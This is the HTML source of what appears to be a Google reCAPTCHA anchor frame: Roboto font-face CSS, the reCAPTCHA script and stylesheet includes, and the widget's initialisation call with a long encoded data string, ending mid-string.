  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="q6r8xlgVzpOcZ9X2HGchqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="q6r8xlgVzpOcZ9X2HGchqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q6r8xlgVzpOcZ9X2HGchqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woTDl0N7cMOdwowtw55aD8OPX8KxwqjDl8KadmHCtwHCj0DDlcOeF8K0wpE/EDrCoiLCssOLwpbCm8K1w7jCvnjChMOSwo3DvMOnwrbCu8OcNcKXcGgPKDPClMONw5vDvSxeRBxRIsOcLTkBwq/DlxzDoMOCwojDmsONw6LDrhXDsx8Aw7fCtQbDh0oZw7TCnMKhQ8KJw5LDpsOCw58ewqtIw4/[base64]/Ds8Ohw43CrFDCh2ocwp/[base64]/w6zComnCkC3Cp8O6w4DCo8OpSATDkyLClwhswqMhw4ZdOjQfwrDDq8KIHG94W8O3w7R/D204wpRqJSnCu3xXRMOTwrY/wqVVL8OiaMK9djctw5jClyxJBSkRQsOyw5odb8Kfw63CkkEpwoPCtsOvw518w7B/wp/CtsKQwoXCnsO0LHLDtcKowptawrNpwqhhwqEpYcKJZcOgw4wJw4E8Ah3Cjl/CiMK/RsOxbQ8IwrsWfsKPcivCujwwRsO5KcKbRcKRb8OLw5LDqsOLw4vCpMK6LMO3ScOUw4PCjkoiwrjDvh3Dt8K7alvCnFo5JsOgVMO/wrPCuSUHTMKwJcOhwopRRMOObAAjZDLClwgDwqLDvcKuw5BiwpoRHEp/CAPCiFDDtsKGw484VlV3wqjDqy7Dr0BOTQsbfcOIwoNUAyxOGMOOw5HDqMOHW8Kaw79kEGItEcO9w4oRBsKxw7vDnsOMCMOVPjBwwpDDsmvDhsOqIjjCosOMfHEhw5nDrWHDrWLDrWMZwqJXwp4Kw5FPwqTCqg/[base64]/[base64]/XxRKL8OAwrkkw7PDvDjDoQXDsS1lGF4NUMKRwpvDtcKqSUPDlsKHE8O+FcOfwozDlyYZcTVnwq/DmMOBwr9pw4LDq2PCrSPDhUdFwobCj0PDiDLCiWVUw4sIA05ZwrLDrirCusOgw7rDpHPDjsOkJcKxQcKAw5BZXVgOw6VzwpYwUFbDmC3CjEvDth/DrTXCqMKdd8OAw40Ew43CjUjDm8OhwpZ3wrbCvcOJUU9bUMOUMcKdwpIEwq8Kw4MJNk7DlT7Dl8ORWDTCjcOhJ2Vgw7txSsKaw6h5w4A0J0EWw4XChDXDtyHCoMO5OsOhWjvDqxt4VsKuw4rDlsOxwoLCmTdPLD/DuTHCkcOmw47DrQDCrSTChsKnRz7CsE3DkkHDpB/DqkfCs8KCwqFFWMKveS7ClV9pXw3CgcKywpIhw6kcPsKrwoNJw4HCtcOGw4lywq/DgsK8wrPCrWrDm0gqwqTDh3DCqCcWFgdhXy02wq1EGsOjwqR3w79vwrPDrAjDiWJoAjVOw6vCjcOJDwsgw4DDncKJw57Cg8OmOjPCqcK3TFLCvBbDmkTCsMOOwqvCqQtWwow+ej99NcK/CUHDo1QCX0LDv8K+wqbDuMKHVznDusOIw4wGB8KVw5TDqsOMw5/ChcKPcsOEwq9cw4UDwpvCv8KMwobDisK8woHDtcKiwrfCsUtEDzTCssO6bcKFH2RFwqZXwrnCt8K3w4jDpSPCtMKlwq/DoRx0E0UnOHLClGnDuMO0w6hOwqwvIcK9woXCvcOew60fw5d0w6ghwoRjwoxoL8O+LsKYIcO7e8Knw7QXP8OZVsO4woPDgQDCg8O/NVzCl8Ouw4dXwo1IT2l5dxHDqk5hwqnCvcOEU00PwqLCuhXDnAk/S8KnZG97Rjs2CMKGUGFfFMOmBcOmXG/DocOdRW7DvsKJwrhrI1XCgcKqwp7Dj2/DgkfDglp7w5XCm8KwDcOqV8KGf2vDl8O9S8OhwpjCthjCjTBCwpHCkMKcw6nCikXDvyvDoMOBC8KWE2RWF8K6w6/Dp8KywrAbw7/CsMOSVsOJw5RuwqolXQrDo8KQw7wUegZrwpF8NgfCuz/[base64]/CgsOxNXnClmsyf8KJwrbDpsOQwrpBY8KGO8KdwpAbw5YWTRHCjMOVw77Cg8OvcRElw54ow4bDn8KwNcKna8OVWcOYHsKJNSUsw6QFBiUDJm3Cp1oiwo/DmRlNw7gzODlxXMKdLcKiwocFO8KYIRkGwpUlWcOqw4R3e8Oqw4psw7wrGhPDjMOuw6Via8K5w7otHsO8bQDCt3fCiUbCnF7CoC7CoCVga8OccMOlw70AJxcmKMK7wq/DqC02XcK7w4BrBcKxacOVwo8dw6Mjwq81w5zDklbDocObS8KVVsOcRjjDuMKJwodOH0bDoC05w6tGwpHDjE8Yw5MfZ2tDcWnCmjEzL8KPM8KGw4RfYcOOw4/ClsOowpQJDlLChsKJw63Dk8KqAsKHWCw7DTB9w7EowqQpw58swqLCgy7CrMKXw5YBwrViD8O9aQHCvht5wpjCqcOiwpvCoxTCvWJDacKdbsOfP8O/SsOCCkPCpVQYBw9tc0DDtD1gwqDCqMOte8KBw7wpdMOmcMO6PcOGDQsxax8cLiPCqiEWwpQvwrjDi0NrLMKew5fDoMKWRcKPw5JWJ1wILcK/w4/CmxTDmhXCisOoR15xwrtXwrZDaMK+WjbCkcOMw5rCgjTDqW5UwpTDiVfDp3nCvTFRwqHDlMOOwowuw4wjasKmNkjCtcKhWsOFw4zDqjE8wr3DusKTIRIFfMOBFn4PYMOEeGfDu8OJw4fDrktLKTNEw7XCk8Kaw5Fgwq/CnEfCrCZ6w7DCiyF1wpwEZhAyQWXCj8KIw5DCqMKQw40MHjPCg3tWw5NNAMKRYcKRwpfCkAYtUybCmULDr2oLw4k2w7/DkXpfYnxmNcKWw5JBw45iw7Izw5zDuBjCgSDCiMKYwoPDkRwtRsKlwpfDnTkfcMKhw6bDl8KSw7nDikTCoWt4SsO/F8KLG8KLw4XDs8KEEApywqTDkcOSQjsFD8KzHizCvV4AwqJMfw01cMOFLBvCknrCnMOrAsOlAlXCqEQrNMKqeMKDwo/ClVxTIsOuwoDCtMO9w5vDnzpbw6R9MMOTw4seDnzDjipTH0x2wphRwoE9I8KJL31WMMOpKHbCknQVecKFw6R1w6fDrMOYZMKNwrPDmMKSwqATIxnChsKawqDCnGnCkmYmwr5Mw5p/w7rDj0TCrcOkAsKsw6clE8OzScK4wq8iOcOAw6sBw5rDnMK9w4jCm3DCuFZKIMOkw5kWCDzCsMKvJsKeX8KbVR9DI2/DrMKkDT02ecKKSMOTw7dVH2bDpFUyDyZcw4FawqYfXcK5e8OTw7rDrQfCrEpqZljDjRDDiMKEC8KXWzwCwpcCO2TDgkUkwqptw4LDk8KUaFXCnVfCmsKdQMKhfMOxw5s3RcKLFsKvb0XDhShVJ8OhwpLCkgk3w4rDp8KJR8K2U8KbGHBCw58sw6N2w5IgLjInSk/CpXXCrsOBJBYzw5TCn8Ogw7PCmj1yw6wTwojDojDDkjkpwqHCksKeVcK4GcKLw4RGIsKbwrEVwpnCgsKpRBo0Z8OWKMK+w4fCi15lw6Y7wqfDrF/CmXs2XMKhw7YXwrkAOUDDpMOYWHTDqllTO8KhLE7CuU/CpWPChANiBsOfG8KBw5DCpcKiwofDv8OzXcOew7LDjx/[base64]/MFVvcQ7DkVPCnxdaw4BdZ8K3Z8OPw6XDicK2KmPDgcOtwpzDq8KXw59Uw59Vd8KzwpPClsK3w5/[base64]/DkzjDksOUE8KVUQEZLsOuwpgqwozDjhjDrcOHRsOkSBHDj8KCfsKbw5o5AiMbDGZeR8OWZCLCscOMSMOWw67DrcOILsOqw6RCwqrCqsKdw4cUw7AtGsO9dXFLw40SH8Oiw7RNw5gXwo7DqsKqwqzCvyTCscKJTcK+EnlodFsvYcOBQcK/w7VYw47DuMKHwr/CpMKRwo/CsF1scTQXMS1kWQ1gw5rCisKkUcONTSbCiG/[base64]/CmjY9wobCsCTDlsKxw7TDtMO+OMKAw57CucK0d1EWYMKRwoTDolh8w6/[base64]/DgEnCvG7Dn8O7SMOnw4nCpsKaW8ObwqI8WQXClwzDgmxXwq/CoBp8wovCtMOWFcOOX8OvPSDCnVTCksK+J8OVwogsw7HCl8Kaw5XDsBk2R8OuMFzDnH/Cu17Dn3PDp3IkwokCGMKzw4rDusKywrh4aWTCt19sKV/[base64]/CtsKIw7wcwobCt8K2MTMOBkVJwrXCu0JrARXCq2pDwr7DqcKAw5UYNsOTw5lewqVdwpREdi/CicKLwqt1cMKuwrQtX8Kawp1PwonDjgBkIsKKwovCo8O/w7FewrnCsAbDvHlRITE4RRbDrcKkw48dU0Iew5bDi8KZw7XCq2bCh8O7R2I/[base64]/DoMOMwrfDuHvDuRbConPCvWnDqsKafmvCoFszHcKXw7x0w7jCi2/[base64]/DlE/CnEZyasKIZzAycQnCpcO8CkHDg8OZwqzDkQ1YJGjCj8K3wrlVSMKEwoZYwp0HDMOXRB4IG8OFw4hLQF9jwqsBM8Otwq8JwoJ1FMORXhXDksKaw64fw5DCo8KQAMK3woJkYsKiZgDDsVHCiWbCuQJAw58EUhEOOR7DkA0pOsO9wrNAw5/[base64]/[base64]/BMKOaMOjdsOGw6HDqMOiw6jCh0kxw6ILMXNoSwk2C8K2ZcKAa8KxecOPWCIqwqQmwrPCgcKpO8OhUMOnwp0ZHsOtwo0Fw6LClMOJwphKwroLwqzDh0YMAyfClMONR8Kmw6bDpcKVI8OlS8OLfh/Dt8Orw7XCgCR/[base64]/DhcKHwpvCoRjDvRYzW00TwqzCt0DCrBxSBMKvdcOtw64HLsOTw4/DrcKDPsKec19yCV0gYMKnMsKMwrdzaEvCu8Okw741UjFZw5sWcFPCvX3DvywZw7XCgMODMAnCln02UcKzYMOaw7vCkFYcw6dtwp7DkEBcJsOGwqPCucOZwqrDpsOiwpF8GcKwwpkowqjDihlIaEI9OsKDwpfDrcOtw5/CnMOMFUA7YEtnMcKBw5Fpw4JMw6LDnMOMw5vCt20nw5hNwrrDksOKwprCqMKYfDE0wqcOUTQwwrfCsTY7wp1Kwq/[base64]/Di8O2G8K4WijCmDTCusOBwqIQw6HCh1XDoWRdwrPDpEHClC7DmMOBesOPwo/CmHczOSvDqlAYCcORR8KXUx04XmzCo0JAZXrCrGQ4w5xBw5DCsMOaQcKuwpbDmsOFw4nCt0YhcMKzWlPDtCU9w4DDmMKjdG1YVsODwrVgw4wGJHLDpcOoWsO+ehvCox/[base64]/DucK/[base64]/FkUOLBIrwoI5w7jCgSHCl8ORw7XDu0ohw7/DvWMjw4rDjxspGV/Dq3zDhMO+w6Aww7zDqcK4w7LDoMKXwrNiQC0MO8KPOXELw6PCm8KMF8OPI8KWNMKSw6jCuQB6I8KxScOnw7Y7w6LDkW3DmhzDl8O9w4PDm20DC8KdKGxIDzrCjcOjwpUAw7zChMKNDwrCsAkgYMKIw5B1w4wKwoJswqbDhMKedHXDpMKhwrfCsm/Cj8KkR8K1w6hjw7/[base64]/Cll5fBMKpwpHClcKLF8KtAMOrw5E4IsKLw7FNWMOdw6DDgBXCocOdGGbCjsOqWMO2LsKEw5vDpMO4MX/Dj8OAw4PCjMOYSsOhwonDicOkw79Pwr4FFT1Dw40eYHswBRnDpX/Dh8OTEsKcecKGw4YUGMO+G8KRw4VXw73CnMKjw7zDmTbDrMOAdMOwYRduTxnDmcOsNMOWw6/DucKRwolQw57DhRQmKE/CniImXAcsNFtCw6g9HsKmwpxGV1/Dk1fDl8Kew455w6UxHcKzDRLCsCssLcOtbhgFwonCqcORecKcA1xDw6lQFmnClcOnOAPDlRZ0wrfCusKvw7Mkw4HDoMKWV8OlTFLDvDvCvMOWwqjCq3gBw5/[base64]/CrMKaw4DDsxwnUG07w6kEwrHCh8K/[base64]/[base64]/BcKPDg3Cq8OMwrvDjcOeS8KCesKQOgcSw5N8woInBsOUwofDoVrDu2JzYcKXBsKTwrfCr8KGwqjCjcOOwrjCjMKqWsOEYQAGD8KQB3LDlcOuw5oXIx5IDFPDqsKRw4XDpR9ow5pmw6IrThvCs8Otw77DgsK/[base64]/[base64]/DvcKnw7PDoMKow5HDrDvCjEHCkcKzwpDCnsKdwq/ChCjDnMOFOsOZNXLDscOpwpLDmsOrw5rCrcO8wrEiQ8Kcw6p5YC4Cw7MtwoQpUsK9wq3DnR3DksO/[base64]/DvsK3KcKywqF4woDDrMK3w7fDsnsVKsKMYsKnw7DCnMKiL1tqLXPCo1siwrfCq0R8w77CqUrCnUt/w58xF2zCscO3wr0Ew5PCs1J/E8OYGMKnDsOlU0dTTMO2cMOrwpdfVCzCklbCu8KLGGppEVxDwqIjesKHw4Jhwp3Dkk9Hw4TDrAHDmsKKw4XDjQvDvTnDrSMiwpLDvWhxGcO+BgHCrSzDqMOZw4EBF2hiw6lBeMO/bsKlL1wnDUHCgFXCjMKkBsOCIMKKan/CssKma8KHbFzCjSbCk8KNdMOzwrvDtmZURgYRwofDkcK8w7jDhcOIw4LCvcKrYDx8w53DpH3DrcOWwrUqaUDCiMOhdQ5twp7Dh8K/w6AEw7HCvT0zw7ETwqhzcWzDixpdw5fDlMOtOcO1w6VqASBjFyDDt8KEMFfCo8O/BnZWwrTCq1tlw7DDn8OUecOSw5rCj8OSDTp1KMOzw6QVcsOFckIgOMObw6DCvMOPw7HCq8O4PcKEwoIRH8K/wrHCrRrDt8OhUWjDhiAvwo5WwobCn8OswopDRXTDlcOZPjFyGl5FwpvDmGdow4bCocKpVsOFGVxJw4gUN8KVw6jCmMOCwqjCpcOra1h/Cg5oP3UywqLDqUVgf8OQwpIlwqt7NsKjKcK7fsKnwqLDtcOgA8KswpnCocKMw4cew7ERw4EaaMO4SxNswpTDjsOlw6jCscOjwp3Cu1nDv3LCmsOpwrRewpjCs8OFS8KCwqR/[base64]/VcO8TsOwwosyaVZVw47DtMOewrYWaUnDo8OJwrnCnXw9w5zDqsO4cHzDtsOfLxbCrsOVKBbCmVBZwprCoybDoUlRw6FCQMKoA3tVwqPDlMKBw6LDvsK2w4HDi2QRKMKgw5rDqsKuNVEnw5DDikgQw4/DphYTw5LDnMO